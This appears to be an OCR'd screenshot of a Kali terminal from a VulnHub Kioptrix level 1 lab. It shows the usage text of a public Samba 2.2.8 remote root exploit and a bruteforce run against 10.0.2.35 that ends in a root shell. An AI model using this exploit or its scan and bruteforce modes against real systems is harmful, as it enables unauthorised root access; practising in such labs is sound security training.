 root@kali: ~/Desktop/Vulnhub/kioptrix1
File Edit View Search Terminal Help
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./a.out [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and p
rior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode
root@kali:~/Desktop/Vulnhub/kioptrix1# ./a.out -b 0 -v 10.0.2.35
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Using ret: [0xbffffb50]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)